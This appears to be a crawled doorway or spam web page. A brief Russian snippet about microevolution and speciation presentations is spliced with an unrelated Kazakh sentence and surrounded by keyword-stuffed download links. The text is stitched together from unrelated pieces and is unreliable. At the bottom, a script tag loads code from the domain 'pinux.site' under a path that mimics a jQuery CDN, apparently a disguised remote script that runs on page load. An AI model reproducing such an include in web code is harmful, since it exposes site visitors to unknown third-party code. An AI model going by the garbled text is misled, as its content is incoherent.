

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xeijiehaez.musicandthemindofthe.world/tww67p-mikroevolyuciya-prezentaciya.html
body_size: 2193
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Микроэволюция презентация - xeijiehaez.musicandthemindofthe.world</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xeijiehaez.musicandthemindofthe.world</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Микроэволюция презентация</h2>
                            </header>
                            <p>Слайд 1. Видообразование -результат микроэволюции Вид - генетически закрытая система Аллопатрическое (медленные) Симпатрическое (быстрые). Презентация "Процессы видообразования" используется как наглядный материал, сопровождающий изучение нового материала урока в 10-м классе по учебнику "Общая биология", Д.К. Беляева, П.М. Географическое видообразование: изоляция, разрыв ареала, дивергенция, расширение ареала. Презентация Процессы видообразования используется как наглядный материал. Рухани деңгейдің үш сатысы – сөйлеу мәнерінің үш деңгейі. Әр адамның деңгейі әр түрлі. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tww67p-skachat-mody-dlya-vot-blitz-na-android.html">Скачать моды для вот блитз на андроид</a></li>
                                <li><a href="tww67p-bern-knigi.html">Берн книги</a></li>
                                <li><a href="tww67p-skachat-nemeckie-filmy-s-russkimi-subtitrami.html">Скачать немецкие фильмы с русскими субтитрами</a></li>
                                <li><a href="tww67p-lesovik-kniga.html">Лесовик книга</a></li>
                                <li><a href="tww67p-luna-pesnya-skachat.html">Луна песня скачать</a></li>
                                <li><a href="tww67p-uefa-champions-league-fantasy.html">Uefa champions league fantasy</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-flight-simulator-boeing-737-skachat.html">Flight simulator boeing 737 скачать</a></li>
                                            <li><a href="tww67p-skachat-maynkraft-14-versiyu.html">Скачать майнкрафт 14 версию</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-romashka-belaya-tekst-pesni-karaoke.html">Ромашка белая текст песни караоке</a></li>
                                            <li><a href="tww67p-paint-tool-sai-ru.html">Paint tool sai ru</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-kak-skachat-knigi-na-smartfon-android-besplatno.html">Как скачать книги на смартфон андроид бесплатно</a></li>
                                            <li><a href="tww67p-electro-deluxe-big-band-skachat-torrent.html">Electro deluxe big band скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-navigator-ekspley-pn-375-proshivka.html">Навигатор эксплей pn 375 прошивка</a></li>
                                            <li><a href="tww67p-spin-tires-harakteristiki.html">Spin tires характеристики</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
